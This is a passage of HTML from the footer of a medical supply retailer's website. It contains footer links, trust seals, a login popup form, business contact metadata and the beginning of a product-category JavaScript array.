                        <li> <a href="/affiliateprogram.html">Affiliate Program</a></li>
                        <li> <a href="/auto-reorder.html">AutoShip</a></li>

                        <!-- <li><a href="/sweepstakes.html">Giveaway</a></li>-->

                    </ul>
                </div>

                <div class="col footer-links item4">
                    <p tabindex="0">Resources</p>
                    <ul class="">
                        <li><a href="/coupons.html">Coupons & Deals</a></li>
                        <li><a href="/view-articles.html">Articles</a></li>
                        <li><a href="/healthy-living-tidbits.html">Health Tips</a></li>
                        <li><a href="/fsa-flexible-spending-account.html">FSA Eligible</a></li>
                        
                        <li> <a href="/size-charts.html">Size Charts</a></li>
                        <li> <a href="/faq.htm">FAQ</a></li>
                        <li> <a href="/ask-the-experts-online-lessons-on-health-and-wellness">Ask the Expert</a></li>


                    </ul>
                </div>

            </div>

    <div class="footer-logo-container text-center">
        <div class="row row-cols-sm-3 row-cols-md-6 gx-2">
            <div class="col item1">

                <a class='' href='https://www.inc.com/profile/health-products-for-you' target="_blank"><img src='https://static.webareacontrol.com/Mobile/hpfy-store-inc1.webp' alt="Fastest-growing USA medical supply store – INC 500 recognition" title="Inch1" loading="lazy"></a>
            </div>
            <div class="col item2">
                <a class='' href='https://www.shopperapproved.com/reviews/healthproductsforyou.com/' target="_blank"><img src='https://static.webareacontrol.com/Mobile/shpper-approv-n.webp' alt="Shopper Approved – Best medical supplies online store" title="Shopper Approved" loading="lazy" width="115" height="50"></a>
            </div>
            <!--<div class="col item3">
              <img src='https://static.webareacontrol.com/Mobile/NoPath-1.webp' alt="Hpfy GSA" title="GSA" loading="lazy">-->
            <!--</div>-->
            
            <div class="col item4">
                <a class='' href='https://seal.digicert.com/seals/popup/?tag=HBFTJD_I&amp;url=www.healthproductsforyou.com&amp;lang=en' target="_blank">
                <img src='https://static.webareacontrol.com/Mobile/NoPath.webp' alt="Hpfy Secured" title="Secured" loading="lazy"></a>
            </div>
            <div class="col item5">
                
                <a class='' href='https://sealserver.trustwave.com/cert.php?customerId=2bcfd108773c43a788c629bfe37722be&size%20=105x54&style%20=' target="_blank">
                <img src='https://static.webareacontrol.com/commonimage/seal-trust-wave-4-may-1651651333574.png' alt="Secure & trusted Home medical supplies for safe shopping" title="SecureTrust" loading="lazy" width="91" height="40"></a>
            </div>
            
        </div>
    </div>


</div>



<div class="footer-content-information">
    <p class="mb-0" tabindex="0">
        Content on healthproductsforyou.com is for information only and should not be
        used as medical advice, to diagnose, or treat patients. The use of this website is subject to our shopping terms
        and privacy policy.
    </p>
</div>

<div class="col-sm-12 text-center d-flex justify-content-center footer-section-social gx-0 mt-3 mb-2">
    <div class="row w-75 d-flex justify-content-between m-2">
        <a class="col-auto item1" href="https://twitter.com/HPFY" aria-label="twitter" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg"
                 viewBox="0 0 16 16"
                 fill="currentColor">
                <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z" />
            </svg>
        </a>

        <a class='col-auto item2' href='https://www.facebook.com/HealthProductsForYou' aria-label="facebook" target="_blank"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item3' href='https://www.instagram.com/healthproductsforyou/?hl=en' aria-label="instagram" target="_blank"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item4' href='https://www.linkedin.com/company/healthproductsforyou' aria-label="linkedin" target="_blank"><i class="fa fa-linkedin linkedin fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item5' href='https://www.youtube.com/user/HealthProductsForYou' aria-label="youtube" target="_blank"><i class="fa fa-youtube-play fa-lg" aria-hidden="true"></i></a>
        <a class='col-auto item6 icon-pt' href='https://www.pinterest.com/HPFY' aria-label="pinterest" target="_blank"><i class="fa fa-pinterest-p pinterest fa-lg" aria-hidden="true"></i></a>
    </div>
</div>


<div class="clscheckertest" style="overflow-y: hidden; max-height:75px">
<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin  footer-copyright d-flex align-items-center justify-content-center">
    <p class="mb-0">
        &COPY; 2002 -  2026 HealthProductsForYou.com. All Rights Reserved. | Powered by Saevah</p>
    </p>
</div>

<div id="myaccount-cart-login-popup" style="display:none !important;">
    <div class="sing-up-popup-header card d-none" id="myaccount-popup">


        <div class="card-body box-aro arrow-top ">
            <i class="fa fa-times closesignbutton" aria-hidden="true"></i>
            <P class="login-heading">Login to My Account</P>
            <h6 class="card-inner-text">Enter your email and password</h6>
            <label class="CError text-danger d-none"><span class="d-none">CError</span></label>
            <input type="hidden" name="FormKey" value="=kmJeV3dllnc1dXZrB0IqhGZzpGZmNHahtmaoZGZzFGa8xHM" id="FrmKey" />
            <form>
                <div class="form-field">
                    <label for="email-Address" class="form-label">Email address</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon5">
                            <i class="fa fa-envelope" aria-hidden="true"> </i>
                        </span>
                        <input type="text" placeholder="Email Address" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-val-required="" id="email-Address" name="email-Address" value="">
                    </div>
                    <label class="Email text-danger d-none">Please enter email</label>
                </div> 
                <div class="form-field">
                    <label for="UserPassword" class="form-label">Password</label>
                    <div class="input-group">
                        <span class="input-group-text" id="basic-addon4">
                            <i class="fa fa-lock" aria-hidden="true"></i>
                        </span>
                        <input type="password" placeholder="Password" class="form-control" data-val="true" data-val-length="" data-val-length-max="" data-v al-required="" name="UserPassword" id="UserPassword" value="" autocomplete="current-password">
                    </div>
                    <label class="Password text-danger d-none">Please enter password</label>
                </div>
                <div class="btn-container d-block">
                    <button class="btn my-btn btn-submit btn-branding" onclick="event.preventDefault(); LoginCheck();"> Sign in </button>
                    <div class="single-sign-in m-0 text-center">
                        <div class="btn-single-sign-in">
                            <div>
                                <span>
                                    <a onclick="CallFacebookscriptafterpageload()"> <img src="https://static.webareacontrol.com/Mobile/log-fb.webp" loading="lazy" alt="Hpfy_Facebook" title="Facebook">Facebook</a>
                                </span>
                            </div>
                            <div>
                                <span>
                                    <a onclick="event.preventDefault(); GoogleBtnClick();"> <img src="https://static.webareacontrol.com/Mobile/log-google.webp" loading="lazy" alt="Hpfy_Google" title="Google">Google</a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </form>

            <div class="signuplink">
                <span class="d-inline-block f-16">
                    New Customer?
                    <a href="/myaccount/registration" class="account-link d-inline-block">Create your account</a>
                </span>
                <span class="f-password">
                    <a href="/MyAccount/forgotpassword" class="account-link d-inline-block">  Forgot password</a>
                </span>
            </div>
        </div>
    </div>
</div>


<script type="application/ld+json">{"@context": "https://schema.org","@type": "LocalBusiness","name": "Health Products For You","currenciesAccepted": "USD","openingHours": ["Mo-Su 00:00-24:00"],"address": {    "@type": "PostalAddress",    "streetAddress": "14 Fairfield Drive",    "addressLocality": "Brookfield",    "addressRegion": "CT",    "postalCode": "06804",    "addressCountry": "US"},"aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "4.7",    "reviewCount": "95162",    "bestRating": "5",    "ratingCount": "116310"},"image": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png","telephone": "+1-866-316-0162","url": "https://www.healthproductsforyou.com","priceRange": "$"}</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Brookfield, Connecticut",
    "postalCode": "06804",
    "streetAddress": "14 Fairfield Drive",
	"addressCountry": "US"
  },
  "faxNumber": "+1-203-616-2851",
  "name": "Health Products For You",
     "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-866-316-0162",
      "contactType" : "Customer Service",
      "contactOption" : "TollFree",
      "areaServed" : "US"
    } ,
    {
      "@type" : "ContactPoint",
      "telephone" : "+1-203-616-2850",
      "contactType" : "customer service"
    } ],
    "url": "https://www.healthproductsforyou.com/",
    "sameAs": [ "https://www.facebook.com/HealthProductsForYou",
                "https://twitter.com/HPFY",
                "https://google.com/+Healthproductsforyou",
                "https://www.linkedin.com/in/healthproductsforyou",
                "https://www.pinterest.com/HPFY",
                "https://www.youtube.com/user/HealthProductsForYou"],

    "logo": "https://cdns.webareacontrol.com/prodimages/Content/Images/image/HPFY-website-logo-6-nov-2020.png",
    "aggregateRating" : {
     "@type": "AggregateRating",
            "ratingValue": "4.7",
            "reviewCount": "95162",
            "bestRating": "5",
            "ratingCount": "116310"
    }
	

}
</script>







</div>










    </footer>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RNGQ55" height="0" width="0" class="d-none"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">









     
<script>
            var data = [{"TopCategoryId":3634,"id":3634,"name":"Health Care Products","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-care-products.html","SortOrder":0},{"TopCategoryId":3480,"id":2353,"name":"Precuts And Preformed Splints","parent_id":1276,"depth":3,"RedirectUrl":"\/c-precuts-and-preformed-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":2712,"name":"Splint Padding","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splint-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":2713,"name":"Splinting Thermoplastics","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-thermoplastics.html","SortOrder":0},{"TopCategoryId":3480,"id":2714,"name":"Splinting Accessories","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-accessories.html","SortOrder":0},{"TopCategoryId":3480,"id":430,"name":"Lymphedema Garments","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-garments.html","SortOrder":0},{"TopCategoryId":3480,"id":623,"name":"Gloves, Gauntlets and Armsleeves","parent_id":1044,"depth":3,"RedirectUrl":"\/c-gloves-gauntlets-and-armsleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1045,"name":"Lymphedema Pumps","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-pumps.html","SortOrder":0},{"TopCategoryId":3480,"id":295,"name":"Hot\/Cold Therapy Systems","parent_id":894,"depth":3,"RedirectUrl":"\/c-hotcold-packs-and-therapy-systems.html","SortOrder":0},{"TopCategoryId":3480,"id":2332,"name":"Home Gym and Exercise System","parent_id":388,"depth":3,"RedirectUrl":"\/c-home-gym-exercise-System.html","SortOrder":0},{"TopCategoryId":3480,"id":1168,"name":"Pantyhose","parent_id":234,"depth":3,"RedirectUrl":"\/c-pantyhose.html","SortOrder":0},{"TopCategoryId":3480,"id":446,"name":"Knob And Tap Turners","parent_id":2307,"depth":3,"RedirectUrl":"\/c-misc-medication-helpers.html","SortOrder":0},{"TopCategoryId":3480,"id":1013,"name":"Easy Openers","parent_id":2307,"depth":3,"RedirectUrl":"\/c-easy-openers.html","SortOrder":0},{"TopCategoryId":3480,"id":1125,"name":"Utensil Holders","parent_id":2307,"depth":3,"RedirectUrl":"\/c-assistive-devices.html","SortOrder":0},{"TopCategoryId":3480,"id":719,"name":"Dressing Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-misc-dressinggrooming-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":852,"name":"Shoelaces and Fasteners","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoelaces-and-fasteners.html","SortOrder":0},{"TopCategoryId":3480,"id":853,"name":"Hair Grooming Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-hairbrushes-and-combs.html","SortOrder":0},{"TopCategoryId":3480,"id":854,"name":"Shoehorn","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoehorn.html","SortOrder":0},{"TopCategoryId":3480,"id":855,"name":"Zipper or Button Aid","parent_id":857,"depth":3,"RedirectUrl":"\/c-zipperbutton-aid.html","SortOrder":0},{"TopCategoryId":3480,"id":713,"name":"Drinking Aids","parent_id":712,"depth":3,"RedirectUrl":"\/c-drinking-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":767,"name":"Overbed Tables","parent_id":457,"depth":3,"RedirectUrl":"\/c-overbed-tables.html","SortOrder":0},{"TopCategoryId":3480,"id":1126,"name":"Bed Rope Ladders","parent_id":457,"depth":3,"RedirectUrl":"\/c-bed-rope-ladders.html","SortOrder":0},{"TopCategoryId":3480,"id":856,"name":"Nail Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-nail-care.html","SortOrder":0},{"TopCategoryId":3480,"id":2312,"name":"Eye Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-eye-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":2313,"name":"Personal Hygiene Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-personal-hygiene-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":700,"name":"Cervical Pillows","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-support-pillows.html","SortOrder":0},{"TopCategoryId":3480,"id":1093,"name":"Ankle Wrap","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-wrap.html","SortOrder":0},{"TopCategoryId":3480,"id":1096,"name":"AFO (Ankle-Foot Orthosis)","parent_id":1095,"depth":3,"RedirectUrl":"\/c-afo-ankle-foot-orthosis.html","SortOrder":0},{"TopCategoryId":3480,"id":1097,"name":"Ankle Stirrups","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-stirrups.html","SortOrder":0},{"TopCategoryId":3480,"id":1098,"name":"Ankle Lace-Up Braces","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-lace-up-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3574,"name":"Ankle Sleeves","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1057,"name":"Cast and Bandage Protectors","parent_id":1056,"depth":3,"RedirectUrl":"\/c-cast-and-bandage-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":1058,"name":"Casting Tapes","parent_id":1056,"depth":3,"RedirectUrl":"\/c-casting-tapes.html","SortOrder":0},{"TopCategoryId":3480,"id":1059,"name":"Undercast Padding","parent_id":1056,"depth":3,"RedirectUrl":"\/c-undercast-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":3554,"name":"Arm and Shoulder Braces","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-and-shoulder-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3555,"name":"Shoulder Immobilizer","parent_id":273,"depth":3,"RedirectUrl":"\/c-shoulder-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3566,"name":"Knee Braces","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3571,"name":"Knee Immobilizers","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3572,"name":"Compression Knee Sleeves","parent_id":271,"depth":3,"RedirectUrl":"\/c-compression-knee-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3573,"name":"Knee Straps and Pads","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3556,"name":"Elbow Braces","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3557,"name":"Elbow Compression Sleeves","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-compression-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3558,"name":"Elbow Straps and Pads","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3559,"name":"Wrist Brace","parent_id":268,"depth":3,"RedirectUrl":"\/c-wrist-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3561,"name":"Hand Supports and Splints","parent_id":268,"depth":3,"RedirectUrl":"\/c-hand-supports-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":819,"name":"Backrest or Lumbar Cushions","parent_id":825,"depth":3,"RedirectUrl":"\/c-backrestlumbar-cushions.html","SortOrder":0},{"TopCategoryId":3480,"id":706,"name":"Invalid Cushion Rings","parent_id":817,"depth":3,"RedirectUrl":"\/c-invalid-cushion-rings.html","SortOrder":0},{"TopCategoryId":3480,"id":818,"name":"Abduction Pillow and Wedges","parent_id":817,"depth":3,"RedirectUrl":"\/c-abduction-pillow-and-wedges.html","SortOrder":0},{"TopCategoryId":3480,"id":1699,"name":"Seat Cushion","parent_id":817,"depth":3,"RedirectUrl":"\/c-seat-cushion.html","SortOrder":0},{"TopCategoryId":3480,"id":3564,"name":"Hip Abduction Braces","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-abduction-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3565,"name":"Hip Pads and Protectors","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-pads-and-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":3562,"name":"Thumb Braces and Splints","parent_id":698,"depth":3,"RedirectUrl":"\/c-thumb-braces-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":3563,"name":"Finger Splints and Sleeves","parent_id":698,"depth":3,"RedirectUrl":"\/c-finger-splints-and-sleeves.html","SortOrder":0},{"TopCategoryId":3478,"id":3693,"name":"Disposable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-disposable-underpad.html","SortOrder":0},{"TopCategoryId":3478,"id":3694,"name":"Washable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-washable-underpads.html","SortOrder":0},{"TopCategoryId":3478,"id":3695,"name":"Waterproof Mattress Protector","parent_id":1109,"depth":3,"RedirectUrl":"\/c-waterproof-mattress-protector.html","SortOrder":0},{"TopCategoryId":3478,"id":1332,"name":"Pull Up Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-protective-underwear-and-pants.html","SortOrder":0},{"TopCategoryId":3478,"id":3689,"name":"Pantiliners","parent_id":216,"depth":3,"RedirectUrl":"\/c-pantiliner.html","SortOrder":0},{"TopCategoryId":3478,"id":3690,"name":"Booster Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-booster-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3691,"name":"Male Guards","parent_id":216,"depth":3,"RedirectUrl":"\/c-male-guard.html","SortOrder":0},{"TopCategoryId":3478,"id":3692,"name":"Bladder Control Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-bladder-control-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3062,"name":"Gastrostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-gastrostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3063,"name":"Nasogastric Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasogastric-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3064,"name":"Jejunostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-jejunostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3065,"name":"Nasojejunal Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasojejunal-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3282,"name":"Urostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-urostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3283,"name":"Colostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-colostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3284,"name":"Ileostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-ileostomy-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3285,"name":"Drainable Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-drainable-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3286,"name":"Closed Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-closed-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3268,"name":"Standard Skin Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-standard-skin-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3269,"name":"Extended Wear Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-extended-wear-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3271,"name":"Cut to Fit Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-cut-to-fit-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3277,"name":"Barrier Discs","parent_id":3267,"depth":3,"RedirectUrl":"\/c-abarrier-discs.html","SortOrder":0},{"TopCategoryId":3478,"id":3278,"name":"Barrier Strips","parent_id":3267,"depth":3,"RedirectUrl":"\/c-barriers-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":176,"name":"Coloplast Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":200,"name":"Cymed Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-cymed-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":361,"name":"Genairex Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-genairex-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":514,"name":"Other Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-other-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":524,"name":"Marlen Two Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-marlen-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":199,"name":"Cymed One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-cymed-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":362,"name":"Genairex One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-genairex-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":513,"name":"Other One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-other-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":520,"name":"Marlen One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-marlen-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":2717,"name":"Topical Skin Adhesives","parent_id":2716,"depth":3,"RedirectUrl":"\/c-topical-skin-adhesives.html","SortOrder":0},{"TopCategoryId":3478,"id":2718,"name":"Skin Closure Strips","parent_id":2716,"depth":3,"RedirectUrl":"\/c-skin-closure-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":3625,"name":"Sutures","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture.html","SortOrder":0},{"TopCategoryId":3478,"id":3202,"name":"Straight Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-straight-tip-catheters.html","SortOrder":1},{"TopCategoryId":3478,"id":1295,"name":"One-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-one-piece-system.html","SortOrder":1},{"TopCategoryId":3478,"id":3701,"name":"Adult Diapers For Men","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-men.html","SortOrder":1},{"TopCategoryId":3480,"id":871,"name":"Lumbar Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-criss-cross-supports.html","SortOrder":1},{"TopCategoryId":3479,"id":254,"name":"Nebulizer","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer.html","SortOrder":1},{"TopCategoryId":3480,"id":714,"name":"Easy Grip Utensils","parent_id":712,"depth":3,"RedirectUrl":"\/c-easy-grip-utensils.html","SortOrder":1},{"TopCategoryId":3480,"id":606,"name":"Massage Chairs","parent_id":605,"depth":3,"RedirectUrl":"\/c-massage-chairs.html","SortOrder":1},{"TopCategoryId":3478,"id":3478,"name":"Medical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-medical-supplies.html","SortOrder":1},{"TopCategoryId":3479,"id":3479,"name":"Health and Wellness","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-and-wellness.html","SortOrder":2},{"TopCategoryId":3480,"id":607,"name":"Electric Massager","parent_id":605,"depth":3,"RedirectUrl":"\/c-electric-massager.html","SortOrder":2},{"TopCategoryId":3480,"id":608,"name":"Manual Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-manual-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":766,"name":"Foot Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-foot-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":899,"name":"Cold Therapy and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-cold-therapycold-packs.html","SortOrder":2},{"TopCategoryId":3480,"id":2321,"name":"Feeding Assist","parent_id":712,"depth":3,"RedirectUrl":"\/c-feeding-assist.html","SortOrder":2},{"TopCategoryId":3478,"id":6,"name":"Wound Care","parent_id":3478,"depth":1,"RedirectUrl":"\/c-wound-care.html","SortOrder":2},{"TopCategoryId":3480,"id":827,"name":"Rib Support Belt","parent_id":825,"depth":3,"RedirectUrl":"\/c-rib-beltsupport.html","SortOrder":2},{"TopCategoryId":3478,"id":3702,"name":"Adult Diapers For Women","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-women.html","SortOrder":2},{"TopCategoryId":3478,"id":1297,"name":"Post-Operative System","parent_id":72,"depth":2,"RedirectUrl":"\/c-post-operative-system.html","SortOrder":2},{"TopCategoryId":3478,"id":3199,"name":"Coude Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-coude-tip-catheters.html","SortOrder":2},{"TopCategoryId":3478,"id":3213,"name":"Olive Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-olive-tip-catheters.html","SortOrder":3},{"TopCategoryId":3478,"id":1317,"name":"Ostomy Belts","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-belts.html","SortOrder":3},{"TopCategoryId":3478,"id":3696,"name":"Adult Diapers With Tabs","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-with-tabs.html","SortOrder":3},{"TopCategoryId":3480,"id":823,"name":"Clavicle Support","parent_id":273,"depth":3,"RedirectUrl":"\/c-clavicle-support.html","SortOrder":3},{"TopCategoryId":3480,"id":725,"name":"Plates and Bowls","parent_id":712,"depth":3,"RedirectUrl":"\/c-plates-and-bowls.html","SortOrder":3},{"TopCategoryId":3480,"id":3480,"name":"Rehab and Therapy Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-rehab-and-therapy.html","SortOrder":3},{"TopCategoryId":3480,"id":898,"name":"Heat Therapy and Hot Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-heat-therapyhot-packs.html","SortOrder":3},{"TopCategoryId":3480,"id":2840,"name":"Hot and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-hot-and-cold-packs.html","SortOrder":4},{"TopCategoryId":3480,"id":3821,"name":"Smart Water Bottles","parent_id":712,"depth":3,"RedirectUrl":"\/c-smart-water-bottles.html","SortOrder":4},{"TopCategoryId":3480,"id":2184,"name":"Sacroiliac Belt","parent_id":804,"depth":3,"RedirectUrl":"\/c-sacroiliac-belt.html","SortOrder":4},{"TopCategoryId":3478,"id":455,"name":"Incontinence","parent_id":3478,"depth":1,"RedirectUrl":"\/c-incontinence.html","SortOrder":4},{"TopCategoryId":3478,"id":3698,"name":"Adult Swim Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-swim-diapers.html","SortOrder":4},{"TopCategoryId":3478,"id":3201,"name":"Round Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-round-tip-catheters.html","SortOrder":4},{"TopCategoryId":3478,"id":2776,"name":"Pocket Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-pocket-catheters.html","SortOrder":5},{"TopCategoryId":3478,"id":3697,"name":"Belted Undergarments","parent_id":726,"depth":3,"RedirectUrl":"\/c-belted-undergarment.html","SortOrder":5},{"TopCategoryId":3480,"id":1128,"name":"Hernia Support","parent_id":825,"depth":3,"RedirectUrl":"\/c-hernia-support.html","SortOrder":5},{"TopCategoryId":3478,"id":19,"name":"Urologicals","parent_id":3478,"depth":1,"RedirectUrl":"\/c-urological-disorders.html","SortOrder":5},{"TopCategoryId":3480,"id":826,"name":"Posture Corrector","parent_id":825,"depth":3,"RedirectUrl":"\/c-posture-corrector.html","SortOrder":6},{"TopCategoryId":3478,"id":1296,"name":"Two-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-two-piece-system.html","SortOrder":6},{"TopCategoryId":3478,"id":2782,"name":"Hydrophilic Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-hydrophilic-catheters.html","SortOrder":6},{"TopCategoryId":3478,"id":2783,"name":"Texas Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-texas-catheters.html","SortOrder":7},{"TopCategoryId":3478,"id":3267,"name":"Skin Barrier\/Wafers","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-skin-barrierwafers.html","SortOrder":7},{"TopCategoryId":3478,"id":3281,"name":"Ostomy Pouches","parent_id":72,"depth":2,"RedirectUrl":"\/c-pouch-type.html","SortOrder":8},{"TopCategoryId":3478,"id":72,"name":"Ostomy","parent_id":3478,"depth":1,"RedirectUrl":"\/c-ostomy-product-suppliers.html","SortOrder":8},{"TopCategoryId":3480,"id":272,"name":"Lifting Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-misc-back-and-abdominal.html","SortOrder":8},{"TopCategoryId":3478,"id":2804,"name":"Red Rubber 